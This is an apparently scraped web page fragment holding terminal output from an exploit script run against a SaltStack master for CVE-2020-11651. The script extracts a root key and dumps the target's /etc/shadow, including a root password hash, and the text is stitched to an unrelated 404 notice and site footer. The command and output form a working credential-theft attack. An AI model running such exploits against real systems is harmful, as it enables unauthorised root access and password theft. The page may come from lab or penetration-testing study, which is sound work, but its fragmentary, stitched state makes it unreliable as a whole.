 └─# python3 48421.py --master 192.168.134.62 --read /etc/shadow
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
[+] Checking salt-master (192.168.134.62:4506) status ... ONLINE
[+] Checking if vulnerable to CVE-2020-11651 ... YES
[*] root key obtained: 5u3LOWydLI0nuQQVb7ylzbEKeWTZvhaLeT0w9RTHBYtq6lq0stud6KdzDTJa9WtWXOQzF27Bg1s=
[+] Attemping to read /etc/shadow from 192.168.134.62
root:$6$WT0RuvyM$WIZ6pBFcP7G4pz/jRYY/LBsdyFGIiP3SLl0p32mysET9sBMeNkDXXq52becLp69Q/Uaiu8H0GxQ31XjA8zImo/:18400:0:99999:7:::
bin:*:17834:0:99999:7:::
daemon:*:17834:0:99999:7:::
adm:*:17834:0:99999:7:::
lp:*:17834:0:99999:7:::
sync:*:17834:0:99999:7:::
shutdown:*:17834:0:99999:7:::
halt:*:17834:0:99999:7:::
mail:*:17834:0:99999:7:::
operator:*:17834:0:99999:7:::
games:*:17834:0:99999:7:::
ftp:*:17834:0:99999:7:::
nobody:*:17834:0:99999:7:::
systemd-network:!!:18400::::::
dbus:!!:18400::::::
polkitd:!!:18400::::::
sshd:!!:18400::::::
postfix:!!:18400::::::
chrony:!!:18400::::::
mezz:!!:18400::::::
nginx:!!:18400::::::
named:!!:18400::::::
The page you requested does not exist.
Legals
About Blog Gallery Contact